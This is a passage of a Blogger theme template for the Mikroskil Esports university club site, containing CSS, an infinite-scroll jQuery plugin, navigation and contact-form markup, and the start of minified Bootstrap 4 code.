    font-family: &quot;Playfair Display&quot;,Arial,sans-serif;
    font-style: normal;
    text-align: center;
    font-weight: 400;
    padding: 20px;
    text-transform: capitalize;
}
 .category-title {
     margin-bottom: 10px!important;
     text-align: center;
     padding-top: 30px;
}
 .aisa-btn {
     font-size: 14px;
     color: #c49b66;
}
 .aisa-btn a:nth-child(n+2) {
     display: none!important;
}
 .tc-title {
     position: relative;
     font-weight: 400;
     margin-bottom: 30px;
     padding-bottom: 20px;
     letter-spacing: 2px;
     display: inline-block;
     border-bottom: 1px solid #ccc;
     text-transform: uppercase;
}
 .tc-title-center:after {
     content: &#39;&#39;;
     width: 70px;
     height: 1px;
     background: #c49b66;
     position: absolute;
     bottom: -1px;
     left: calc(50% - 35px);
}
 .post-body {
     letter-spacing: .4px;
     font-family: &quot;Open Sans&quot;,Arial,sans-serif;
     font-size: 15px;
     font-style: normal;
     font-weight: 400;
     line-height: 26px;
     color: #fff;
     word-wrap: break-word;
     word-break: break-word;
}
 blockquote {
     padding: 10px 20px;
     margin: 0 0 20px;
     font-size: 17.5px;
     border-left: 5px solid #c49b66;
}
 .post-footer {
     width: 100%;
     display: inline-block;
     border-top: 1px solid #eee;
     padding-top: 20px;
     padding-bottom: 22px;
     margin-top: 20px;
}
 #post-tags {
     float: left;
     margin-top: 5px;
}
 #tags-name {
     display: block;
     float: left;
     color: #b8b8b8;
     margin-right: 8px;
     font-family: &#39;Roboto Condensed&#39;,sans-serif;
     font-size: 14px;
     font-weight: 700;
     line-height: 24px;
     text-transform: uppercase;
}
 #post-tags a {
     display: block;
     height: 24px;
     color: #fff;
     float: left;
     padding: 0 8px;
     margin-right: 3px;
     border-radius: 24px;
     background-color: #c49b66;
     font-size: 11px;
     font-weight: 500;
     line-height: 25px;
     text-transform: uppercase;
     transition: background .3s;
}
 .single-share {
     float: right;
}
 .single-share li:nth-child(1) {
     background: #40bff4;
}
 .single-share li:nth-child(2) {
     background: #5c82d0;
}
 .single-share li:nth-child(3) {
     background: #ea5d4b;
}
 .single-share li:nth-child(4) {
     background: #e03037;
}
 .single-share li {
     float: left;
     margin-left: 5px;
     background: #000;
     width: 50px;
     overflow: hidden;
     border-radius: 34px;
     height: 31px;
     text-align: center;
     list-style-type: none;
     transition: .3s width;
     line-height: 30px;
}
 .single-share li a {
     color: #fff;
}
 .single-share li .fa {
     margin: 0 0 10px;
     transition: .2s;
     font-weight: 100;
}
 .aisa-author {
     background: #c49b66;
     padding: 0px 40px;
     border-top: 30px solid #c49b66;
     border-bottom: 30px solid #c49b66;
     margin: 0 -30px;
}
 .aisa-author .author-avatar {
     width: 116px;
     padding: 0px 0 30px 0;
     float: left;
}
 .aisa-author img {
     border-radius: 50%;
     width: 91px;
     height: 91px;
}
 .aisa-author .author-name, .aisa-author h5 {
     font-size: 20px;
     color: #fff;
     margin-bottom: 10px;
     font-weight: bold;
     margin-top: -2px;
     display: inline-block;
     font-family: Playfair Display;
}
 .aisa-author p {
     letter-spacing: .5px;
     text-align: justify;
     padding-bottom: 9px;
     color: #fff;
}
 .aisa-author .social {
     margin-left: 115px;
}
 .aisa-author li {
     display: inline-block;
     margin: 5px 10px 0 0;
}
 .aisa-author li a {
     color: #fff;
}
 div#top-comment {
     display: inline-block;
     width: 100%;
}
 .komhead h4 {
     position: relative;
     z-index: 2;
     height: 38px;
     color: #fff;
     padding: 0 12px;
     background-color: #c49b66;
     font-family: &#39;Roboto&#39;,sans-serif;
     font-size: 15px;
     font-weight: 700;
     text-transform: uppercase;
     line-height: 38px;
     margin-bottom: 30px;
     box-shadow: 6px 6px 0 #e9e9e9;
}
 .komhead h4:before {
     content: &quot;&quot;;
     border-top: 12px solid #e9e9e9;
     border-left: 12px solid transparent;
     border-right: 12px solid transparent;
     position: absolute;
     bottom: -16px;
     left: 30px;
}
 .komhead h4:after {
     content: &quot;&quot;;
     border-top: 12px solid #c49b66;
     border-left: 12px solid transparent;
     border-right: 12px solid transparent;
     position: absolute;
     bottom: -12px;
     left: 20px;
}
 .comments .comments-content {
     margin-bottom: 16px;
}
 .comments .comments-content .comment-thread {
     margin: 8px 0;
}
 .comments .comments-content .comment-thread ol {
     list-style-type: none;
     padding: 0;
     text-align: left;
}
 #comments .comment {
     border-bottom: 1px solid #eee;
     padding: 0 0 5px;
}
 .comments .comments-content .avatar-image-container {
     max-height: 76px;
     width: 76px;
     margin-top: 6px;
     float: left;
     overflow: hidden;
}
 #comments .comments-content .avatar-image-container img {
     max-width: 75px;
     border-radius: 4px;
     width: 100%;
}
 .comments .comment-block {
     margin-left: 90px!important;
     position: relative;
}
 .comments .comments-content .comment-header, .comments .comments-content .comment-content {
     margin: 0 0 8px;
}
 .comments .comments-content .user {
     font-style: normal;
     font-weight: 700;
}
 #comments .user a {
     color: #555;
     font-style: normal;
     font-size: 16px;
     line-height: 26px;
     font-weight: 400;
     letter-spacing: 1px;
}
 .comments .comments-content .icon.blog-author {
     display: inline-block;
     height: 18px;
     margin: 0 0 -4px 6px;
     width: 18px;
}
 span.icon.user.blog-author:after {
     background-color: #e74c3c;
     color: #FFF;
     padding: 5px 15px;
     font-weight: 400;
     line-height: 1;
     border-radius: 20px;
     font-size: 13px;
     content: &quot;Admin&quot;;
     box-shadow: 2px 2px 0 #a0382e;
     display: inline-block;
}
 #comments .datetime, #comments .datetime a {
     color: #999;
     text-decoration: none;
     margin: 0;
     font-size: 14px;
     display: inline-block;
     float: right;
}
 #comments .datetime a {
     margin: auto;
}
 .comments .comments-content .comment-content {
     text-align: justify;
}
 #comments .comment-actions a {
     background-color: #504f4c;
     border: 1px solid #504f4c;
     border-radius: 2px;
     color: #FFF;
     font-size: 11px;
     padding: 5px 15px;
     text-transform: uppercase;
     text-decoration: none;
     margin-right: 10px;
}
 .comments .comments-content .comment-replies {
     margin-left: 36px;
     margin-top: 1em;
}
 .comments .comments-content .comment-thread {
     margin: 8px 0;
}
 .comments .comments-content .inline-thread {
     padding: .5em 1em;
}
 .comments .thread-toggle {
     display: inline-block;
     cursor: pointer;
     border: 1px solid #ddd;
     width: 100%;
     padding: 10px;
     margin-bottom: 10px;
     background: #c49b66;
}
 .comments .thread-expanded .thread-arrow {
     background: url(data:image/png;
    base64,iVBORw0KGgoAAAANSUhEUgAAAAcAAAAHCAYAAADEUlfTAAAAG0lEQVR42mNgwAfKy8v/48I4FeA0AacVDFQBAP9wJkE/KhUMAAAAAElFTkSuQmCC) no-repeat scroll 0 0 transparent;
}
 .comments .thread-collapsed .thread-arrow {
     background: url(data:image/png;

    base64,iVBORw0KGgoAAAANSUhEUgAAAAcAAAAHCAYAAADEUlfTAAAAJUlEQVR42mNgAILy8vL/DLgASBKnApgkVgXIkhgKiNKJ005s4gDLbCZBiSxfygAAAABJRU5ErkJggg==) no-repeat scroll 0 0 transparent 
}
 .comments .thread-chrome.thread-collapsed {
     display: none;
}
 .comments .thread-toggle .thread-arrow {
     display: inline-block;
     height: 8px;
     margin: .3em;
     overflow: visible;
     padding-right: 4px;
     width: 10px;
     top: 3px;
     position: relative;
}
 .comments .comments-content a {
     color: #fff;
}
 .comments .continue {
     cursor: pointer;
}
 .comments .continue a {
     background-color: #e74c3c;
     border: 1px solid #e74c3c;
     border-radius: 2px;
     color: #FFF!important;
     font-size: 11px;
     display: inline-block;
     padding: 0 20px;
     text-transform: uppercase;
     text-decoration: none;
     margin-right: 10px;
}
 .comments .comment-replybox-single {
     margin-left: 48px;
     margin-top: 5px;
}
 .thread-expanded .comment-replies {
     display: none;
}
 .hidden {
     display: none!important;
     visibility: hidden!important 
}
 .sidebar-wrapper {
     width: 310px!important;
     padding: 0;
     float: right;
     margin: 0 0 40px;
}
 .sidebar {
     margin: 0;
     padding: 0;
     display: block;
}
 .sidebar .widget {
     clear: both;
     width: 100%;
     font-size: 16px;
     line-height: 26px;
     margin-bottom: 20px;
     display: inline-block;
     background: #161617;
     padding: 20px;
}
 .sidebar h2 {
     font-size: 25px;
     margin-top: 0;
     padding-bottom: 10px;
     padding-bottom: 10px;
     position: relative;
     font-weight: 400;
     letter-spacing: 2px;
     display: inline-block;
     border-bottom: 1px solid #ccc;
     text-transform: capitalize;
     margin-bottom: 10px;
}
 .PopularPosts h2 {
     padding-right: .4em;
     padding-left: 0;
    /* margin-bottom: 10px;
     */
}
 .sidebar h2:after {
     content: &#39;&#39;;
     width: 70px;
     height: 1px;
     background: #c49b66;
     position: absolute;
     bottom: -1px;
     left: 0;
}
 .sidebar ul {
     margin: 0;
     padding: 0;
     list-style: none;
}
 .popular-posts ul li {
     list-style: none outside none!important;
     margin: 0;
     padding-bottom: 5px!important;
     margin-bottom: 10px;
     padding-top: 0!important;
}
 .sidebar li {
     margin: 0 0 0 15px;
     padding: 0 0 5px;
     text-transform: capitalize;
}
 .PopularPosts .item-thumbnail {
     width: 95px;
     margin: 0 10px 0 0;
     float: left;
}
 .PopularPosts a {
     color: #666;
     font-size: .9rem;
     line-height: normal;
     text-decoration: none;
}
 .PopularPosts img {
     padding-right: 0;
     height: 80px;
     object-fit: cover;
     width: 100%;
     border-radius: 4px;
}
 .PopularPosts .item-title a {
     margin-top: -4px;
     color: inherit;
     font-size: 14px;
     font-weight: 400;
     line-height: 1.77;
     display: block;
     letter-spacing: normal;
     margin-bottom: 10px;
     font-family: Open Sans;
     text-transform: uppercase;
}
 .cloud-label-widget-content {
     text-align: initial;
}
 .cloud-label-widget-content .label-size {
     background-color: #c49b66;
     color: #a7a7a7!important;
     margin: 0 7px 7px 0;
     display: block;
     float: left;
     padding: 2px 11px;
     font-size: 12px!important;
     -moz-border-radius: 3px;
     -webkit-border-radius: 3px;
     border-radius: 3px;
     line-height: 25px;
     text-transform: lowercase;
}
 .cloud-label-widget-content .label-size a {
     color: #fff!important;
}
 footer .social a:after {
     background-color: #161617;
}
 @media screen and (max-width: 960px) {
     .main-wrapper {
         margin-right:0;
         width: 100%;
         padding: 0 
    }
     .sidebar-wrapper {
         float: left;
         width: auto!important;
         margin-top: 25px 
    }
}
 @media only screen and (max-width: 650px) {
     .single-share,#post-tags {
         display:flex;
         justify-content: center;
         text-align: center;
         margin: 9px 0;
         float: none!important 
    }
     .aisa-author .social {
         margin-left: 0;
    }
}
	
      
    </style>
  </b:if>
  <b:if cond='data:blog.pageType == &quot;item&quot;'>
    <script>
      //<![CDATA[
      $(document).ready(function() {
        var url = $('.entry-content img').attr("src");
        var vurl = $('.entry-content iframe').attr("src");
        var vkurl = $('.entry-content iframe.entry-content img').attr("src");
        if (url) {
          $('<center><img src="' + url + '" class="first_post_img"/></center>').appendTo('.big_post_image');
          $(".entry-content img").first().remove();
        } else if (vurl) {
          $('<center class="iframe_wrapper"><iframe src="' + vurl + '" class="iframe_video" allowfullscreen="" frameborder="0" scrolling="no" /></center>').appendTo('.big_post_image');
          $(".entry-content iframe").first().remove();
        } else {
			//your code
        }
      });

      //]]>
    </script>
  </b:if>



    <script type='text/javascript'>
      //<![CDATA[ 
(function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}return l}init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}function hide_pagination(){$(h.pagination).hide()}function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}return threshold}function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}return stop_scroll()}if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}h.onRenderComplete.call(this,b);if(e){e.call(this)}})}function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}if(container){container.find(h.item).each(function(){e.push(this)})}if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}function get_loader(){var a=$('.loader');if(a.size()===0){a=$('<div class="loader">'+h.loader+'</div>');a.hide()}return a}function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}function remove_loader(){var a=get_loader();a.remove()}function get_trigger(a){var b=$('.trigger');if(b.size()===0){b=$('<div class="loadmore"><a href="">'+h.trigger+'Load More</a></div>');b.hide()}$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.date-outer',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<div class="preloader"> <div class="double-bounce1"></div> <div class="double-bounce2"></div> </div>',loaderDelay:1000,triggerPageThreshold:2,trigger:'<i class="fa fa-plus"></i>',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){FB.XFBML.parse();},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}e=curPageNum}function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}return 1}this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}return null}this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='/');if(a){pageNum=parseInt(window.location.hash.replace('/',''),10);return{page:pageNum}}}return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'/'+a.page:'')}e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
      //]]>
    </script>

  <script type='text/javascript'>
    $(document).ready(function() {$(&#39;.item-thumbnail img , .avatar-image-container img&#39;).attr(&#39;src&#39;, function(i, src) {return src.replace( &#39;s72-c&#39;, &#39;s500&#39; ).replace( &#39;w72-h72-p-nu&#39;, &#39;s500&#39; ).replace( &#39;s35-c&#39;, &#39;s100&#39; );});});
  </script>
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf(&quot;?m=1&quot;,&quot;?m=1&quot;) &gt; 0) {var clean_uri = uri.substring(0, uri.indexOf(&quot;?m=1&quot;));window.history.replaceState({}, document.title, clean_uri);}
</script>

&lt;/head&gt;&lt;!--<head/>--&gt;
<!--<body>-->
<body>


  <!-- ====== Preloader ======  -->
  <div CLASS='loading'>
            <div CLASS='gooey'>
              <span CLASS='dot'/>
              <div CLASS='dots'>
                <span/>
                <span/>
                <span/>
              </div>
            </div>
</div>
  <!-- ======End Preloader ======  -->

  <!-- ====== Navgition ======  -->
  <nav class='navbar navbar-expand-lg'>
			<div CLASS='container'>

            <!-- Logo -->
            <b:section class='header' id='header' maxwidgets='1' showaddelement='yes'>
              <b:widget id='Header1' locked='true' title='Mikroskil Esports (Header)' type='Header' version='1'>
                <b:widget-settings>
                  <b:widget-setting name='displayUrl'/>
                  <b:widget-setting name='displayHeight'>0</b:widget-setting>
                  <b:widget-setting name='sectionWidth'>-1</b:widget-setting>
                  <b:widget-setting name='useImage'>false</b:widget-setting>
                  <b:widget-setting name='shrinkToFit'>false</b:widget-setting>
                  <b:widget-setting name='imagePlacement'>BEHIND</b:widget-setting>
                  <b:widget-setting name='displayWidth'>0</b:widget-setting>
                </b:widget-settings>
                <b:includable id='main'>
              <b:if cond='data:useImage'>
                <b:if cond='data:imagePlacement == &quot;BEHIND&quot;'>
                  <!--
Show image as background to text. You can't really calculate the width
reliably in JS because margins are not taken into account by any of
clientWidth, offsetWidth or scrollWidth, so we don't force a minimum
width if the user is using shrink to fit.
This results in a margin-width's worth of pixels being cropped. If the
user is not using shrink to fit then we expand the header.
-->
                  <b:if cond='data:mobile'>
                    <div id='header-inner'>
                      <div class='titlewrapper' style='background: transparent'>
                        <h1 class='navbar-brand' style='background: transparent; border-width: 0px'>
                          <b:include name='title'/>
                        </h1>
                      </div>
                      <b:include name='description'/>
                    </div>
                    <b:else/>
                    <div expr:style='&quot;background-image: url(\&quot;&quot; + data:sourceUrl + &quot;\&quot;); &quot;                        + &quot;background-position: &quot;                        + data:backgroundPositionStyleStr + &quot;; &quot;                        + data:widthStyleStr                        + &quot;min-height: &quot; + data:height                        + &quot;_height: &quot; + data:height                        + &quot;background-repeat: no-repeat; &quot;' id='header-inner'>
                      <div class='titlewrapper' style='background: transparent'>
                        <h1 class='navbar-brand' style='background: transparent; border-width: 0px'>
                          <b:include name='title'/>
                        </h1>
                      </div>
                      <b:include name='description'/>
                    </div>
                  </b:if>
                  <b:else/>
                  <!--Show the image only-->
                  <div id='header-inner'>
                    <a expr:href='data:blog.homepageUrl' style='display: block;margin-top: 15px;'>
                      <img expr:alt='data:title' expr:id='data:widget.instanceId + &quot;_headerimg&quot;' expr:src='data:sourceUrl' style='display: block'/>
                    </a>
                    <!--Show the description-->
                    <b:if cond='data:imagePlacement == &quot;BEFORE_DESCRIPTION&quot;'>
                      <b:include name='description'/>
                    </b:if>
                  </div>
                </b:if>
                <b:else/>
                <!--No header image -->
                <div id='header-inner'>
                  <div class='titlewrapper'>
                    <h1 class='navbar-brand'>
                      <b:include name='title'/>
                    </h1>
                  </div>
                  <b:include name='description'/>
                </div>
              </b:if>
            </b:includable>
                <b:includable id='description'>
              <div class='descriptionwrapper'>
                <p class='description'><span><data:description/></span></p>
              </div>
            </b:includable>
                <b:includable id='title'>
              <b:if cond='data:blog.url == data:blog.homepageUrl'>
                <data:title/>
                <b:else/>
                <a expr:href='data:blog.homepageUrl'><data:title/></a>
              </b:if>
            </b:includable>
              </b:widget>
            </b:section>

			  <button CLASS='navbar-toggler' TYPE='button' aria-controls='navbarSupportedContent' aria-expanded='false' aria-label='Toggle navigation' data-target='#navbarSupportedContent' data-toggle='collapse'>
			    <span CLASS='icon-bar'><i CLASS='fa fa-bars'/></span>
			  </button>

			  
			  <b:if cond='data:blog.url == data:blog.homepageUrl'> 
  				<!-- Top Menu -->
			  <div CLASS='collapse navbar-collapse' id='navbarSupportedContent'>
			    <ul CLASS='navbar-nav ml-auto'>
			      <li CLASS='nav-item'>
			        <a CLASS='nav-link active' HREF='#' data-scroll-nav='1'>Home</a>
			      </li>
			      <li CLASS='nav-item'>
			        <a CLASS='nav-link' HREF='https://bit.ly/me-mlbb'>Services</a>
			      </li>
			      <li CLASS='nav-item'>
			        <a CLASS='nav-link' HREF='https://www.mikroskilesports.org/p/kontak.html'>Contact</a>
			      </li>
			    </ul>
			  </div>
			  </b:if>
			  <b:if cond='data:blog.url != data:blog.homepageUrl'>
			  <!-- Top Menu -->
			  <div CLASS='collapse navbar-collapse' id='navbarSupportedContent'>
			    <ul CLASS='navbar-nav ml-auto'>
			      <li CLASS='nav-item'>
			        <a CLASS='nav-link' HREF='/#home'>Home</a>
			      </li>
			      <li CLASS='nav-item'>
                    <a CLASS='nav-link' HREF='/#about'>About</a>
                  </li>
			      <li CLASS='nav-item'>
			        <a CLASS='nav-link' HREF='/#services'>Services</a>
			      </li>
			      <li CLASS='nav-item'>
			        <a CLASS='nav-link' HREF='#' data-scroll-nav='3'>Blog</a>
			      </li>
			      <li CLASS='nav-item'>
			        <a CLASS='nav-link' HREF='#' data-scroll-nav='4'>Contact</a>
			      </li>
			    </ul>
			  </div>
			  </b:if>
			</div>
</nav>
  <!-- ====== End Navgition ======  -->

  <b:if cond='data:blog.pageType != &quot;item&quot;'>
    <b:if cond='data:blog.pageType != &quot;static_page&quot;'>

      <!-- ====== Header ======  -->
	  <!-- Header Background -->
      <header class='jumbo valign bg-img' data-background='https://www.rochester.edu/newscenter/wp-content/uploads/2014/11/fea-video-gam-controller.jpg' data-overlay-dark='4' data-scroll-index='0' id='home'>

    		<div CLASS='container'>
    			<div CLASS='row'>
    				<div CLASS='full-width text-center caption mt-50'>
    					<h2>Welcome!</h2>
                        <h1 CLASS='cd-headline push'>
                            <span CLASS='blc'>To</span>
                            <span CLASS='cd-words-wrapper'>
							<!-- ====== Header Text======  -->
                              <b CLASS='is-visible'>Official Site</b>
                              <b>Mikroskil Esports</b>
                            </span>
                        </h1>
                      	<a CLASS='butn butn-light mt-30' HREF='https://bit.ly/mikroskill'>
                            <span>UNIVERSITAS MIKROSKIL</span>
                        </a>
                        <a CLASS='butn butn-light2 mt-30' HREF='#'>
                            <span>RECRUITMENT ME</span>
                        </a>
                        <a CLASS='butn butn-light mt-30' HREF='https://bit.ly/reg-get-me'>
                            <span>REGISTRASI EVENT TERBARU</span>
                        </a>
                      	<a CLASS='butn butn-bord mt-30' HREF='https://docs.google.com/forms/d/1qKCEt2vdR1aD0dPoUTYmWr1HPU2TlQHwkbDcmjN_yIo'>
                            <span>MENJADI FELLAS</span>
                        </a>
                      	<a CLASS='butn butn-bord mt-30' HREF='http://mikroskilesports.org/'>
                            <span>BERITA/INFO TERBARU</span>
                        </a>
                      	<a CLASS='butn butn-bord mt-30' HREF='https://bit.ly/fbmikroskilesports'>
                            <span>FACEBOOK</span>
                        </a>
                      	<a CLASS='butn butn-bord mt-30' HREF='https://bit.ly/igmikroskilesports'>
                            <span>INSTAGRAM</span>
                        </a>
                      	<a CLASS='butn butn-bord mt-30' HREF='https://bit.ly/twitmikroskilesports'>
                            <span>TWITTER</span>
                        </a>
                        <a CLASS='butn butn-bord mt-30' HREF='https://bit.ly/ytmikroskilesports'>
                            <span>YOUTUBE</span>
                        </a>
                      
    				</div>
    			</div>
    		</div>
   	  </header>
      <!-- ====== End Header ======  -->

      <!-- ====== About ======  -->

      <!-- ====== End About ======  -->

      <!-- ====== Services ====== -->

      <!--====== End Services ======-->

    </b:if>
  </b:if>

  <div class='clr'/>

  <!-- ====== Work ====== -->

  

  <section class='contact section-padding bg-dark' data-scroll-index='4' id='contact'>
            <div CLASS='container'>
                <div CLASS='row'>
<!-- Contact Us Section -->
                    <div CLASS='section-head text-center col-lg-8 offset-lg-2 col-md-10 offset-md-1'>
                        <h4>Contact Us</h4>
                    </div>
				<!-- Contact Section Details -->
                    <div CLASS='col-lg-5'>
                        <div CLASS='info bg-img mb-md50' data-background='https://lh3.googleusercontent.com/-IfMTZ-vsNzg/W_6rmmctijI/AAAAAAAAA5I/t8_kgcSpghkPLdApzS_cVBbIrOkqbyUnwCLcBGAs/s1600/map.png'>
                            <div CLASS='item'>
                            </div>
                            <div CLASS='item'>
                                <div CLASS='cont'>
                                    <h6>Address : </h6>
                                  <p>Jl. M.H Thamrin No.140 Kel, Pusat Ps.,<br/> Kec. Medan Kota, Kota Medan, Sumatera Utara 20212</p>
                                </div>
                            </div>
                            <div CLASS='item'>
                                <div CLASS='cont'>
                                    <h6>Email : </h6>
                                    <p>mikroskilesports@gmail.com</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div CLASS='col-lg-7'>

        
						<b:section class='contact-form' id='contact-form' preferred='yes'>
<b:widget id='ContactForm1' locked='false' title='Formulir Kontak' type='ContactForm' version='1'>
  <b:includable id='main'>
                    <form CLASS='form' id='contact-form' name='contact-form'>

<div CLASS='messages'/>

                            <div CLASS='controls'>

                                <div CLASS='row'>
								
								<div CLASS='col-md-6'>
                                        <div CLASS='form-group'>
                                            <input class='contact_name inputfield' expr:id='data:widget.instanceId + &quot;_contact-form-name&quot;' id='form_name' placeholder='Name* :' required='' type='text'/>
                                        </div>
                                 </div>
								
                      
								<div CLASS='col-md-6'>
                                        <div CLASS='form-group'>
                                            <input class='contact_email inputfield' expr:id='data:widget.instanceId + &quot;_contact-form-email&quot;' id='form_email' placeholder='E-mail* :' required='' type='email'/>
                                        </div>
                                </div>
                                   
                                    <div CLASS='col-md-12'>
                                        <div CLASS='form-group'>
                                            <textarea class='contact_message inputfield' expr:id='data:widget.instanceId + &quot;_contact-form-email-message&quot;' id='form_message' placeholder='Message* :' required='' type='tel'/>
                                        </div>
                                    </div>

                                    <div CLASS='col-md-12 text-center'>
										<button CLASS='butn butn-bg disabled' TYPE='submit' expr:id='data:widget.instanceId + &quot;_contact-form-submit&quot;' expr:value='data:contactFormSendMsg' style='visibility: visible;'><span>Send Message</span></button>
                                    </div>

                      <div style='text-align: center; max-width: 222px; width: 100%'>
                        <p class='contact-form-error-message' expr:id='data:widget.instanceId + &quot;_contact-form-error-message&quot;'/>
                        <p class='contact-form-success-message' expr:id='data:widget.instanceId + &quot;_contact-form-success-message&quot;'/>
                      </div>
					  </div>                             
                            </div>
                    </form>
                  </b:includable>
</b:widget>
</b:section>
                    </div>

                </div>
            </div>
</section>

  <footer class='text-center'>
            <div CLASS='container'>

                <!-- Footer -->
              <a HREF='/'>
				   <h3><data:blog.title/></h3>          
              </a>
                <!-- Footer Social Links-->

                <p>Copyright &#169; 2021 <data:blog.title/>. Design By <a herf='https://www.mikroskilesports.org/' href='https://www.mikroskilesports.org/' id='templateclue' title='With Support System Team'>Support System Team</a></p>
            </div>
</footer>

<script language='javascript' type='text/javascript'>//<![CDATA[
/*!
  * Bootstrap v4.0.0 (https://getbootstrap.com)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e.default:e,n=n&&n.hasOwnProperty("default")?n.default:n;var o,a,l,h,c,u,f,d,_,g,p,m,v,E,T,y,C,I,A,b,D,S,w,N,O,k,P=function(t){var e=!1;function n(e){var n=this,s=!1;return t(this).one(i.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||i.triggerTransitionEnd(n)},e),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(e){var n,i=e.getAttribute("data-target");i&&"#"!==i||(i=e.getAttribute("href")||""),"#"===i.charAt(0)&&(n=i,i=n="function"==typeof t.escapeSelector?t.escapeSelector(n).substr(1):n.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1"));try{return 